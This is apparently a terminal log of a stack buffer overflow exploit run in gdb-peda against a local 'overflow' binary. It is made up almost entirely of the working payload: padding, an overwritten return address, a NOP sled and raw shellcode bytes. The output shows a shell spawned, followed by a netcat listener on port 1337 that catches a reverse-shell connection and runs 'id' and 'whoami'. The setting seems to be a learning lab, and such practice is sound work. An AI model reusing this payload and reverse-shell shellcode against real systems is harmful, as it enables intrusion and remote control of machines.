 snovvcrash@pwn-1:~/overflow$ gdb ./overflow -q
Reading symbols from ./overflow...done.
gdb-peda$ r `python -c 'print "A"*132 + "\xbf\xff\xed\xcc"[::-1] + "\x90"*32 + "\xbe\xaf\x6c\xe1\x7
e\xd9\xe5\xd9\x74\x24\xf4\x5f\x31\xc9\xb1\x12\x83\xc7\x04\x31\x77\x0e\x03\xd8\x62\x03\x8b\x17\xa0\x
34\x97\x04\x15\xe8\x32\xa8\x10\xef\x73\xca\xef\x70\xe0\x4b\x40\x4f\xca\xeb\xe9\xc9\x2d\x83\x96\x29\
xce\x52\x01\x28\xce\x51\xe8\xa5\x2f\xe9\x6c\xe6\xfe\x5a\xc2\x05\x88\xbd\xe9\x8a\xd8\x55\x9c\xa5\xaf
\xcd\x08\x95\x60\x6f\xa0\x60\x9d\x3d\x61\xfa\x83\x71\x8e\x31\xc3" + "\x90"*32 + "A"'`
Starting program: /home/snovvcrash/overflow/overflow `python -c 'print "A"*132 + "\xbf\xff\xed\xcc"
[::-1] + "\x90"*32 + "\xbe\xaf\x6c\xe1\x7e\xd9\xe5\xd9\x74\x24\xf4\x5f\x31\xc9\xb1\x12\x83\xc7\x04\
x31\x77\x0e\x03\xd8\x62\x03\x8b\x17\xa0\x34\x97\x04\x15\xe8\x32\xa8\x10\xef\x73\xca\xef\x70\xe0\x4b
\x40\x4f\xca\xeb\xe9\xc9\x2d\x83\x96\x29\xce\x52\x01\x28\xce\x51\xe8\xa5\x2f\xe9\x6c\xe6\xfe\x5a\xc
2\x05\x88\xbd\xe9\x8a\xd8\x55\x9c\xa5\xaf\xcd\x08\x95\x60\x6f\xa0\x60\x9d\x3d\x61\xfa\x83\x71\x8e\x
31\xc3" + "\x90"*32 + "A"'`
Input: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
process 20774 is executing new program: /bin/dash
[New process 20786]
process 20786 is executing new program: /usr/bin/id
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/i386-linux-gnu/libthread_db.so.1".
[Inferior 2 (process 20786) exited normally]
Warning: not running
gdb-peda$
snovvcrash@pwn-1:~/overflow$ nc -lvnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from [127.0.0.1] port 1337 [tcp/*] accepted (family 2, sport 48382)
id
uid=1000(snovvcrash) gid=1000(snovvcrash) groups=1000(snovvcrash),4(adm),24(cdrom),27(sudo),30(dip)
,46(plugdev),113(lpadmin),128(sambashare)
whoami
snovvcrash